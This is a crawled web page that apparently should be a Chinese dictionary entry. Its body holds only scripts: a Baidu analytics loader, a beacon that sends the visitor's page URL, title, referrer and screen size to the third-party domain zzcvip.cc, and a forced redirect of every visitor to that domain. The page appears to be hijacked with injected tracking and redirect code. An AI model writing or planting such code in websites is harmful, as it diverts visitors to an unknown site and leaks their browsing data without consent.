

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wenhew.com/zidian/iag3tsn4.html
body_size: 752
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ba357d36ea751b2d9721c576132ff219";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function() {
    var config = {
        apiUrl: 'https://www.zzcvip.cc/api/track.php',
        siteId: 'my-site' // 可自定义站点ID
    };
    
    function getPageInfo() {
        return {
            page_url: window.location.href,
            page_title: document.title || '',
            referer: document.referrer || '',
            screen_width: window.screen.width || 0,
            screen_height: window.screen.height || 0,
            site_id: config.siteId
        };
    }
    
    function sendTrackingData() {
        try {
            var data = getPageInfo();
            var params = [];
            for (var key in data) {
                if (data.hasOwnProperty(key)) {
                    params.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
                }
            }
            
            var img = new Image(1, 1);
            img.src = config.apiUrl + '?' + params.join('&') + '&_t=' + new Date().getTime();
            
            if (navigator.sendBeacon) {
                var formData = new FormData();
                for (var k in data) {
                    if (data.hasOwnProperty(k)) {
                        formData.append(k, data[k]);
                    }
                }
                navigator.sendBeacon(config.apiUrl, formData);
            }
        } catch (e) {
            console.error('Tracking error:', e);
        }
    }
    
    if (document.readyState === 'complete') {
        sendTrackingData();
    } else {
        window.addEventListener('load', sendTrackingData);
    }
})();
</script>

<div class="yabo" id="yabo"></div>

<script>
window.location.href = "https://www.zzcvip.cc/";
</script>
